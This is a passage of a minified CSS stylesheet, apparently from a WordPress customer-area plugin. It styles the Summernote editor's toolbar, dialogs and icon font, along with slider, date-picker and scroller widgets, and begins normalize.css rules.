.note-palette-title{font-size:12px;margin:2px 7px;text-align:center;border-bottom:1px solid #eee}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-color-reset,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-color-select,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-color-reset,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-color-select{margin:3px;padding:0 3px;width:100%;font-size:11px;cursor:pointer;border-radius:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-color-row,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-color-row{height:20px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-color-reset:hover,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-color-reset:hover{background:#eee}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-color-select-btn,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-color-select-btn{display:none}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-holder-custom .note-color-btn,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette .note-holder-custom .note-color-btn{border:1px solid #eee}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-para .dropdown-menu,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-para .dropdown-menu{min-width:216px;padding:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-para .dropdown-menu>div:first-child,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-para .dropdown-menu>div:first-child{margin-right:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu{min-width:90px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu.right,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu.right{right:0;left:auto}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu.right:before,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu.right:before{right:9px;left:auto!important}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu.right:after,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu.right:after{right:10px;left:auto!important}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu.note-check li a i,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu.note-check li a i{color:#00bfff;visibility:hidden}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .dropdown-menu.note-check li a.checked i,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .dropdown-menu.note-check li a.checked i{visibility:visible}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-fontsize-10,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-fontsize-10{font-size:10px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color-palette,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color-palette{line-height:1}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color-palette div .note-color-btn,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color-palette div .note-color-btn{width:20px;height:20px;padding:0;margin:0;border:1px solid #fff}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color-palette div .note-color-btn:hover,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color-palette div .note-color-btn:hover{border:1px solid #000}body.customer-area-active .cuar-css-wrapper .note-dialog>div{display:none}body.customer-area-active .cuar-css-wrapper .note-dialog .form-group{margin-left:0;margin-right:0}body.customer-area-active .cuar-css-wrapper .note-dialog .note-modal-form{margin:0}body.customer-area-active .cuar-css-wrapper .note-dialog .note-image-dialog .note-dropzone{min-height:100px;font-size:30px;line-height:4;color:#d3d3d3;text-align:center;border:4px dashed #d3d3d3;margin-bottom:10px}@-moz-document url-prefix(){body.customer-area-active .cuar-css-wrapper .note-dialog .note-image-input{height:auto}}body.customer-area-active .cuar-css-wrapper .note-placeholder{position:absolute;display:none;color:grey}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection{position:absolute;display:none;border:1px solid #000}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection>div{position:absolute}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-selection-bg{width:100%;height:100%;background-color:#000;-webkit-opacity:.3;-khtml-opacity:.3;-moz-opacity:.3;opacity:.3;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30);filter:alpha(opacity=30)}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-handle,body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-holder{width:7px;height:7px;border:1px solid #000}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-sizing{width:7px;height:7px;border:1px solid #000;background-color:#fff}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-nw{top:-5px;left:-5px;border-right:none;border-bottom:none}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-ne{top:-5px;right:-5px;border-bottom:none;border-left:none}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-sw{bottom:-5px;left:-5px;border-top:none;border-right:none}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-se{right:-5px;bottom:-5px;cursor:se-resize}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-se.note-control-holder{cursor:default;border-top:none;border-left:none}body.customer-area-active .cuar-css-wrapper .note-handle .note-control-selection .note-control-selection-info{right:0;bottom:0;padding:5px;margin:5px;color:#fff;background-color:#000;font-size:12px;border-radius:5px;-webkit-opacity:.7;-khtml-opacity:.7;-moz-opacity:.7;opacity:.7;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);filter:alpha(opacity=70)}body.customer-area-active .cuar-css-wrapper .note-hint-popover{min-width:100px;padding:2px}body.customer-area-active .cuar-css-wrapper .note-hint-popover .popover-content{padding:3px;max-height:150px;overflow:auto}body.customer-area-active .cuar-css-wrapper .note-hint-popover .popover-content .note-hint-group .note-hint-item{display:block!important;padding:3px}body.customer-area-active .cuar-css-wrapper .note-hint-popover .popover-content .note-hint-group .note-hint-item.active,body.customer-area-active .cuar-css-wrapper .note-hint-popover .popover-content .note-hint-group .note-hint-item:hover{display:block;clear:both;font-weight:400;line-height:1.4;color:#fff;white-space:nowrap;text-decoration:none;background-color:#428bca;outline:0;cursor:pointer}body.customer-area-active .cuar-css-wrapper .note-editor .modal.in{display:table!important;width:100%;height:100%;background:hsla(0,0%,100%,.7)}body.customer-area-active .cuar-css-wrapper .note-editor .modal.in .modal-dialog{display:table-cell;vertical-align:middle;padding:15px}body.customer-area-active .cuar-css-wrapper .note-editor .modal.in .modal-dialog .modal-content{width:70%;margin:0 auto;max-width:600px}body.customer-area-active .cuar-css-wrapper .note-editor .modal .modal-header{position:relative}body.customer-area-active .cuar-css-wrapper .note-editor .modal .modal-header .close{position:absolute;right:15px;height:100%;top:0}body.customer-area-active .cuar-css-wrapper .note-editor .modal .modal-title{margin-right:30px}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-footer{display:none}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-body{overflow-y:scroll!important;overflow-x:auto!important}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-body label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-body .help-list-item{border-bottom:1px solid #d6d6d6;margin:5px 0}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-body .help-list-item:first-child{border:0}body.customer-area-active .cuar-css-wrapper .note-editor .modal .select-from-files{display:none}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area .note-editable{padding-bottom:28px;min-height:200px;background:#fff;color:#38342f;border:none;white-space:pre-wrap}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area .note-editable[contenteditable=false]{background-color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar .note-resizebar{background:#f4f3f2;border-top:1px solid #d6d6d6;padding-bottom:8px}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-toolbar.panel-heading{border-top:0;border-left:0;border-right:0;height:auto}body.customer-area-active .cuar-css-wrapper .note-editor .note-toolbar .note-icon-caret{margin-left:2px}body.customer-area-active .cuar-css-wrapper .note-editor .note-toolbar .note-block .dropdown-menu>li>a>*{margin:0}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-toolbar li{margin-left:0}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable i,body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable strike,body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable u{display:inline}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable u{text-decoration:underline}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable i{font-style:italic}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable strike{text-decoration:line-through}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main .note-editor.note-frame .note-editing-area .note-editable a{text-decoration:underline}@font-face{font-family:summernote;font-style:normal;font-weight:400;src:url(../fonts/summernote.eot);src:url(../fonts/summernote.eot?#iefix) format("embedded-opentype"),url(../fonts/summernote.woff) format("woff"),url(../fonts/summernote.ttf) format("truetype")}body.customer-area-active .cuar-css-wrapper [class*=" note-icon-"]:before,body.customer-area-active .cuar-css-wrapper [class^=note-icon-]:before{display:inline-block;font:normal normal normal 14px summernote;font-size:inherit;-webkit-font-smoothing:antialiased;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle;speak:none;-moz-osx-font-smoothing:grayscale}body.customer-area-active .cuar-css-wrapper .note-icon-align-center:before,body.customer-area-active .cuar-css-wrapper .note-icon-align-indent:before,body.customer-area-active .cuar-css-wrapper .note-icon-align-justify:before,body.customer-area-active .cuar-css-wrapper .note-icon-align-left:before,body.customer-area-active .cuar-css-wrapper .note-icon-align-outdent:before,body.customer-area-active .cuar-css-wrapper .note-icon-align-right:before,body.customer-area-active .cuar-css-wrapper .note-icon-align:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-down:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-left:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-right:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-up:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrows-alt:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrows-h:before,body.customer-area-active .cuar-css-wrapper .note-icon-arrows-v:before,body.customer-area-active .cuar-css-wrapper .note-icon-bold:before,body.customer-area-active .cuar-css-wrapper .note-icon-caret:before,body.customer-area-active .cuar-css-wrapper .note-icon-chain-broken:before,body.customer-area-active .cuar-css-wrapper .note-icon-circle:before,body.customer-area-active .cuar-css-wrapper .note-icon-close:before,body.customer-area-active .cuar-css-wrapper .note-icon-code:before,body.customer-area-active .cuar-css-wrapper .note-icon-col-after:before,body.customer-area-active .cuar-css-wrapper .note-icon-col-before:before,body.customer-area-active .cuar-css-wrapper .note-icon-col-remove:before,body.customer-area-active .cuar-css-wrapper .note-icon-eraser:before,body.customer-area-active .cuar-css-wrapper .note-icon-float-left:before,body.customer-area-active .cuar-css-wrapper .note-icon-float-none:before,body.customer-area-active .cuar-css-wrapper .note-icon-float-right:before,body.customer-area-active .cuar-css-wrapper .note-icon-font:before,body.customer-area-active .cuar-css-wrapper .note-icon-frame:before,body.customer-area-active .cuar-css-wrapper .note-icon-italic:before,body.customer-area-active .cuar-css-wrapper .note-icon-link:before,body.customer-area-active .cuar-css-wrapper .note-icon-magic:before,body.customer-area-active .cuar-css-wrapper .note-icon-menu-check:before,body.customer-area-active .cuar-css-wrapper .note-icon-minus:before,body.customer-area-active .cuar-css-wrapper .note-icon-orderedlist:before,body.customer-area-active .cuar-css-wrapper .note-icon-pencil:before,body.customer-area-active .cuar-css-wrapper .note-icon-picture:before,body.customer-area-active .cuar-css-wrapper .note-icon-question:before,body.customer-area-active .cuar-css-wrapper .note-icon-redo:before,body.customer-area-active .cuar-css-wrapper .note-icon-rollback:before,body.customer-area-active .cuar-css-wrapper .note-icon-row-above:before,body.customer-area-active .cuar-css-wrapper .note-icon-row-below:before,body.customer-area-active .cuar-css-wrapper .note-icon-row-remove:before,body.customer-area-active .cuar-css-wrapper .note-icon-special-character:before,body.customer-area-active .cuar-css-wrapper .note-icon-square:before,body.customer-area-active .cuar-css-wrapper .note-icon-strikethrough:before,body.customer-area-active .cuar-css-wrapper .note-icon-subscript:before,body.customer-area-active .cuar-css-wrapper .note-icon-summernote:before,body.customer-area-active .cuar-css-wrapper .note-icon-superscript:before,body.customer-area-active .cuar-css-wrapper .note-icon-table:before,body.customer-area-active .cuar-css-wrapper .note-icon-text-height:before,body.customer-area-active .cuar-css-wrapper .note-icon-trash:before,body.customer-area-active .cuar-css-wrapper .note-icon-underline:before,body.customer-area-active .cuar-css-wrapper .note-icon-undo:before,body.customer-area-active .cuar-css-wrapper .note-icon-unorderedlist:before,body.customer-area-active .cuar-css-wrapper .note-icon-video:before{display:inline-block;font-family:summernote;font-style:normal;font-weight:400;text-decoration:inherit}body.customer-area-active .cuar-css-wrapper .note-icon-align-center:before{content:"\f101"}body.customer-area-active .cuar-css-wrapper .note-icon-align-indent:before{content:"\f102"}body.customer-area-active .cuar-css-wrapper .note-icon-align-justify:before{content:"\f103"}body.customer-area-active .cuar-css-wrapper .note-icon-align-left:before{content:"\f104"}body.customer-area-active .cuar-css-wrapper .note-icon-align-outdent:before{content:"\f105"}body.customer-area-active .cuar-css-wrapper .note-icon-align-right:before{content:"\f106"}body.customer-area-active .cuar-css-wrapper .note-icon-align:before{content:"\f107"}body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-down:before{content:"\f108"}body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-left:before{content:"\f109"}body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-right:before{content:"\f10a"}body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-up:before{content:"\f10b"}body.customer-area-active .cuar-css-wrapper .note-icon-arrows-alt:before{content:"\f10c"}body.customer-area-active .cuar-css-wrapper .note-icon-arrows-h:before{content:"\f10d"}body.customer-area-active .cuar-css-wrapper .note-icon-arrows-v:before{content:"\f10e"}body.customer-area-active .cuar-css-wrapper .note-icon-bold:before{content:"\f10f"}body.customer-area-active .cuar-css-wrapper .note-icon-caret:before{content:"\f110"}body.customer-area-active .cuar-css-wrapper .note-icon-chain-broken:before{content:"\f111"}body.customer-area-active .cuar-css-wrapper .note-icon-circle:before{content:"\f112"}body.customer-area-active .cuar-css-wrapper .note-icon-close:before{content:"\f113"}body.customer-area-active .cuar-css-wrapper .note-icon-code:before{content:"\f114"}body.customer-area-active .cuar-css-wrapper .note-icon-col-after:before{content:"\f115"}body.customer-area-active .cuar-css-wrapper .note-icon-col-before:before{content:"\f116"}body.customer-area-active .cuar-css-wrapper .note-icon-col-remove:before{content:"\f117"}body.customer-area-active .cuar-css-wrapper .note-icon-eraser:before{content:"\f118"}body.customer-area-active .cuar-css-wrapper .note-icon-float-left:before{content:"\f119"}body.customer-area-active .cuar-css-wrapper .note-icon-float-none:before{content:"\f11a"}body.customer-area-active .cuar-css-wrapper .note-icon-float-right:before{content:"\f11b"}body.customer-area-active .cuar-css-wrapper .note-icon-font:before{content:"\f11c"}body.customer-area-active .cuar-css-wrapper .note-icon-frame:before{content:"\f11d"}body.customer-area-active .cuar-css-wrapper .note-icon-italic:before{content:"\f11e"}body.customer-area-active .cuar-css-wrapper .note-icon-link:before{content:"\f11f"}body.customer-area-active .cuar-css-wrapper .note-icon-magic:before{content:"\f120"}body.customer-area-active .cuar-css-wrapper .note-icon-menu-check:before{content:"\f121"}body.customer-area-active .cuar-css-wrapper .note-icon-minus:before{content:"\f122"}body.customer-area-active .cuar-css-wrapper .note-icon-orderedlist:before{content:"\f123"}body.customer-area-active .cuar-css-wrapper .note-icon-pencil:before{content:"\f124"}body.customer-area-active .cuar-css-wrapper .note-icon-picture:before{content:"\f125"}body.customer-area-active .cuar-css-wrapper .note-icon-question:before{content:"\f126"}body.customer-area-active .cuar-css-wrapper .note-icon-redo:before{content:"\f127"}body.customer-area-active .cuar-css-wrapper .note-icon-rollback:before{content:"\f128"}body.customer-area-active .cuar-css-wrapper .note-icon-row-above:before{content:"\f129"}body.customer-area-active .cuar-css-wrapper .note-icon-row-below:before{content:"\f12a"}body.customer-area-active .cuar-css-wrapper .note-icon-row-remove:before{content:"\f12b"}body.customer-area-active .cuar-css-wrapper .note-icon-special-character:before{content:"\f12c"}body.customer-area-active .cuar-css-wrapper .note-icon-square:before{content:"\f12d"}body.customer-area-active .cuar-css-wrapper .note-icon-strikethrough:before{content:"\f12e"}body.customer-area-active .cuar-css-wrapper .note-icon-subscript:before{content:"\f12f"}body.customer-area-active .cuar-css-wrapper .note-icon-summernote:before{content:"\f130"}body.customer-area-active .cuar-css-wrapper .note-icon-superscript:before{content:"\f131"}body.customer-area-active .cuar-css-wrapper .note-icon-table:before{content:"\f132"}body.customer-area-active .cuar-css-wrapper .note-icon-text-height:before{content:"\f133"}body.customer-area-active .cuar-css-wrapper .note-icon-trash:before{content:"\f134"}body.customer-area-active .cuar-css-wrapper .note-icon-underline:before{content:"\f135"}body.customer-area-active .cuar-css-wrapper .note-icon-undo:before{content:"\f136"}body.customer-area-active .cuar-css-wrapper .note-icon-unorderedlist:before{content:"\f137"}body.customer-area-active .cuar-css-wrapper .note-icon-video:before{content:"\f138"}body.customer-area-active .cuar-css-wrapper .slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}body.customer-area-active .cuar-css-wrapper .slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .slick-list:focus{outline:none}body.customer-area-active .cuar-css-wrapper .slick-loading .slick-list{background:#fff url(../img/loading-indicator.gif) 50% no-repeat}body.customer-area-active .cuar-css-wrapper .slick-list.dragging{cursor:pointer;cursor:hand}body.customer-area-active .cuar-css-wrapper .slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}body.customer-area-active .cuar-css-wrapper .slick-track{position:relative;left:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .slick-track:after,body.customer-area-active .cuar-css-wrapper .slick-track:before{content:"";display:table}body.customer-area-active .cuar-css-wrapper .slick-track:after{clear:both}body.customer-area-active .cuar-css-wrapper .slick-loading .slick-track{visibility:hidden}body.customer-area-active .cuar-css-wrapper .slick-slide{height:100%;min-height:1px;display:none}body.customer-area-active .cuar-css-wrapper .slick-slide>div{display:table;width:100%;height:100%}body.customer-area-active .cuar-css-wrapper [dir=rtl] .slick-slide{float:right}body.customer-area-active .cuar-css-wrapper .slick-slide img{display:block}body.customer-area-active .cuar-css-wrapper .slick-slide.slick-loading img{display:none}body.customer-area-active .cuar-css-wrapper .slick-slide.dragging img{pointer-events:none}body.customer-area-active .cuar-css-wrapper .slick-initialized .slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}body.customer-area-active .cuar-css-wrapper .slick-slide-item{display:table-cell;width:100%;height:100%}body.customer-area-active .cuar-css-wrapper .slick-slide-item>.panel,body.customer-area-active .cuar-css-wrapper .slick-slide-item>.panel>.panel-body{height:100%}body.customer-area-active .cuar-css-wrapper .slick-loading .slick-slide{visibility:hidden}body.customer-area-active .cuar-css-wrapper .slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}body.customer-area-active .cuar-css-wrapper .slick-next,body.customer-area-active .cuar-css-wrapper .slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;top:100%;margin-top:-10px;padding:0;border:none;outline:none}body.customer-area-active .cuar-css-wrapper .slick-next:focus,body.customer-area-active .cuar-css-wrapper .slick-next:hover,body.customer-area-active .cuar-css-wrapper .slick-prev:focus,body.customer-area-active .cuar-css-wrapper .slick-prev:hover{outline:none;background:transparent;color:transparent}body.customer-area-active .cuar-css-wrapper .slick-next:focus:before,body.customer-area-active .cuar-css-wrapper .slick-next:hover:before,body.customer-area-active .cuar-css-wrapper .slick-prev:focus:before,body.customer-area-active .cuar-css-wrapper .slick-prev:hover:before{opacity:1}body.customer-area-active .cuar-css-wrapper .slick-next.slick-disabled:before,body.customer-area-active .cuar-css-wrapper .slick-prev.slick-disabled:before{opacity:.25}body.customer-area-active .cuar-css-wrapper .slick-next:before,body.customer-area-active .cuar-css-wrapper .slick-prev:before{font-family:FontAwesome;font-size:20px;line-height:1;color:#38342f;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.customer-area-active .cuar-css-wrapper .slick-prev{left:0}body.customer-area-active .cuar-css-wrapper [dir=rtl] .slick-prev{left:auto;right:0}body.customer-area-active .cuar-css-wrapper .slick-prev:before{content:"\f0a8"}body.customer-area-active .cuar-css-wrapper [dir=rtl] .slick-prev:before{content:"\f0a9"}body.customer-area-active .cuar-css-wrapper .slick-next{right:0}body.customer-area-active .cuar-css-wrapper [dir=rtl] .slick-next{left:0;right:auto}body.customer-area-active .cuar-css-wrapper .slick-next:before{content:"\f0a9"}body.customer-area-active .cuar-css-wrapper [dir=rtl] .slick-next:before{content:"\f0a8"}body.customer-area-active .cuar-css-wrapper .slick-slider{padding-bottom:20px;margin-bottom:25px}body.customer-area-active .cuar-css-wrapper .slick-dots{position:absolute;bottom:-20px;list-style:none;display:block;text-align:center;padding:0;width:auto;left:30px;right:30px}body.customer-area-active .cuar-css-wrapper .slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}body.customer-area-active .cuar-css-wrapper .slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}body.customer-area-active .cuar-css-wrapper .slick-dots li button:focus,body.customer-area-active .cuar-css-wrapper .slick-dots li button:hover{outline:none}body.customer-area-active .cuar-css-wrapper .slick-dots li button:focus:before,body.customer-area-active .cuar-css-wrapper .slick-dots li button:hover:before{opacity:1}body.customer-area-active .cuar-css-wrapper .slick-dots li button:before{position:absolute;top:0;left:0;content:"\f111";width:20px;height:20px;font-family:FontAwesome;font-size:6px;line-height:20px;text-align:center;color:#38342f;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.customer-area-active .cuar-css-wrapper .slick-dots li.slick-active button:before{color:#38342f;opacity:.75}body.customer-area-active .cuar-css-wrapper .bootstrap-datetimepicker-widget td.today:before{border-bottom:7px solid #515151}body.customer-area-active .cuar-css-wrapper .bootstrap-datetimepicker-widget td.active,body.customer-area-active .cuar-css-wrapper .bootstrap-datetimepicker-widget td.active:hover,body.customer-area-active .cuar-css-wrapper .bootstrap-datetimepicker-widget td span.active{background-color:#515151;color:#d0cfcf;text-shadow:0 -1px 0 rgba(0,0,0,.25)}body.customer-area-active .cuar-css-wrapper .scroller{height:100%;position:relative}body.customer-area-active .cuar-css-wrapper .scroller,body.customer-area-active .cuar-css-wrapper .scroller-bar,body.customer-area-active .cuar-css-wrapper .scroller-content,body.customer-area-active .cuar-css-wrapper .scroller-handle,body.customer-area-active .cuar-css-wrapper .scroller-track{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .scroller-content{position:relative;z-index:1;height:100%;overflow:hidden;overflow-x:hidden;overflow-y:visible;-webkit-overflow-scrolling:touch}body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-resizer,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar-button,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar-corner,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar-thumb,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar-track,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar-track-piece{background:transparent;opacity:0}body.customer-area-active .cuar-css-wrapper .scroller-bar{width:6px;height:100%;position:absolute;right:0;top:0;z-index:2;display:none;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}body.customer-area-active .cuar-css-wrapper .scroller-active .scroller-bar{opacity:1}body.customer-area-active .cuar-css-wrapper .scroller-track{width:100%;height:100%;position:relative;overflow:hidden}body.customer-area-active .cuar-css-wrapper .scroller-handle{z-index:2;cursor:pointer;position:absolute;top:0;right:0;width:5px;height:20px;background:#515151;-webkit-transition:height .3s ease;-o-transition:height .3s ease;transition:height .3s ease}body.customer-area-active .cuar-css-wrapper .scroller-horizontal .scroller-content{overflow:auto;overflow-x:auto;overflow-y:hidden;padding:0 0 16px}body.customer-area-active .cuar-css-wrapper .scroller-horizontal .scroller-bar{width:100%;height:5px;top:auto;bottom:0;border-width:1px 0 0}body.customer-area-active .cuar-css-wrapper .scroller-horizontal .scroller-handle{width:20px;height:5px;top:auto;right:auto;bottom:3px}body.customer-area-active .cuar-css-wrapper .scroller-active .scroller-content,body.customer-area-active .cuar-css-wrapper .scroller-setup .scroller-content{padding:0 15px 0 0}body.customer-area-active .cuar-css-wrapper .scroller-active .scroller-bar,body.customer-area-active .cuar-css-wrapper .scroller-setup .scroller-bar{display:block}body.customer-area-active .cuar-css-wrapper .panel-scroller{padding:0;height:600px;max-height:600px;overflow:hidden}body.customer-area-active .cuar-css-wrapper .panel-scroller .scroller-content{padding:12px}body.customer-area-active .cuar-css-wrapper .panel-scroller .scroller-bar{width:14px;background:#f7f7f7;border-left:1px solid #e7e7e7}body.customer-area-active .cuar-css-wrapper .panel-scroller .scroller-handle{right:4px;width:5px;height:20px;border-radius:4px}body.customer-area-active .cuar-css-wrapper .scroller-xs{height:125px;max-height:125px}body.customer-area-active .cuar-css-wrapper .scroller-sm{height:200px;max-height:200px}body.customer-area-active .cuar-css-wrapper .scroller-md{height:300px;max-height:300px}body.customer-area-active .cuar-css-wrapper .scroller-lg{height:400px;max-height:400px}body.customer-area-active .cuar-css-wrapper .scroller-thick .scroller-bar{width:12px}body.customer-area-active .cuar-css-wrapper .scroller-thick .scroller-handle{width:12px;right:0;border-radius:0}body.customer-area-active .cuar-css-wrapper .panel-scroller.scroller-overlay .scroller-bar{background:transparent;border:0}body.customer-area-active .cuar-css-wrapper .panel-scroller.scroller-overlay .scroller-handle{opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}body.customer-area-active .cuar-css-wrapper .panel-scroller.scroller-overlay:hover .scroller-handle{opacity:1}body.customer-area-active .cuar-css-wrapper .panel-scroller.scroller-overlay .scroller-content{padding:0;margin-right:-17px}body.customer-area-active .cuar-css-wrapper .scroller.scroller-pn .scroller-content{padding:0!important}body.customer-area-active .cuar-css-wrapper .scroller-primary .scroller-handle{background:#515151}body.customer-area-active .cuar-css-wrapper .scroller-success .scroller-handle{background:#4caf50}body.customer-area-active .cuar-css-wrapper .scroller-info .scroller-handle{background:#03a9f4}body.customer-area-active .cuar-css-wrapper .scroller-warning .scroller-handle{background:#ffc107}body.customer-area-active .cuar-css-wrapper .scroller-danger .scroller-handle{background:#ff5722}body.customer-area-active .cuar-css-wrapper .scroller-alert .scroller-handle{background:#673ab7}body.customer-area-active .cuar-css-wrapper .scroller-system .scroller-handle{background:#009688}body.customer-area-active .cuar-css-wrapper .scroller-dark .scroller-handle{background:#c5bebb}body.customer-area-active .cuar-css-wrapper .scroller-light .scroller-handle,body.customer-area-active .cuar-css-wrapper .scroller-white .scroller-handle{background:#fff}body.customer-area-active .cuar-css-wrapper .scroller-light .scroller-bar,body.customer-area-active .cuar-css-wrapper .scroller-white .scroller-bar{border-left:0;background:transparent}/*! normalize.css v3.0.1 | MIT License | git.io/normalize */body.customer-area-active .cuar-css-wrapper article,body.customer-area-active .cuar-css-wrapper aside,body.customer-area-active .cuar-css-wrapper details,body.customer-area-active .cuar-css-wrapper figcaption,body.customer-area-active .cuar-css-wrapper figure,body.customer-area-active .cuar-css-wrapper footer,body.customer-area-active .cuar-css-wrapper header,body.customer-area-active .cuar-css-wrapper hgroup,body.customer-area-active .cuar-css-wrapper main,body.customer-area-active .cuar-css-wrapper nav,body.customer-area-active .cuar-css-wrapper section,body.customer-area-active .cuar-css-wrapper summary{display:block}body.customer-area-active .cuar-css-wrapper audio,body.customer-area-active .cuar-css-wrapper canvas,body.customer-area-active 